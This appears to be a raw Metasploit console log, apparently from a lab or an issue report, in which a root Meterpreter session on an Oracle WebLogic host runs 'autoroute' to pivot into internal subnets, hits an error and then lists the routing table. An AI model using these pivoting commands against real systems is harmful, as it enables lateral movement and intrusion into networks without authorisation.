 (Meterpreter 4)(/root/Oracle/Middleware/user_projects/domains/base_domain) > run autoroute -s 192.188.85.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.188.85.0/255.255.255.0...
[-] Could not execute autoroute: ArgumentError Invalid :session, expected Session object got Msf::Sessions::Meterpreter_x
86_Linux
(Meterpreter 4)(/root/Oracle/Middleware/user_projects/domains/base_domain) > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.187.84.0 255.255.255.0 Session 4
192.188.85.0 255.255.255.0 Session 4